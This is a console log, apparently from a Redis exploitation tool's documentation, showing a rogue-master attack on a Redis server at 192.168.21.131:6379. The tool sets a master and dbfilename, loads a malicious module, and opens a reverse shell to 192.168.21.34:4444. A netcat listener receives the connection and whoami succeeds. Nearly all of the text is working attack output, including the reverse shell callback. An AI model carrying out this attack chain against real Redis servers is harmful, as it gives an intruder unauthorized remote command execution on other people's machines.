 [info] TARGET 192.168.21.131:6379
[info] SERVER 192.168.21.34:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.21.34
Reverse server port: 4444
C:\WINDOWS\system32\cmd.exe - nc -lnvp 4444
Microsoft Windows [版本 10.0.18363.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Littlebin404>nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.21.34] from (UNKNOWN) [192.168.21.131] 49454
whoami
littlebin404